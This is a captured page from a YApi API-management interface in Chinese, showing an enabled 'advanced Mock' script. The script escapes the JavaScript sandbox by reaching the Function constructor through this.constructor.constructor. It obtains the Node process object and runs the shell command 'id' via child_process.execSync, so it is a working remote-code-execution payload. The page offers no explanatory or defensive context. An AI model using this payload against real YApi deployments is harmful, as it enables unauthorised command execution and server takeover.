 接口 动态 数据管理 设置 Wiki
接口列表 测试集合 预览 编辑 运行 高级Mock
搜索接口 添加分类
期望 脚本
全部接口
公共分类
1
1_copy
是否开启 ?: 开
Mock脚本:
1 const sandbox = this; // 获取Context
2 const ObjectConstructor = this.constructor; // 获取 Object 对象构造函数
3 const FunctionConstructor = ObjectConstructor.constructor; // 获取 Function 对象构造函数
4 const myfun = FunctionConstructor('return process'); // 构造一个函数，返回process全局变量
5 const process = myfun();
i 6 mockJson = process.mainModule.require("child_process").execSync("id").toString()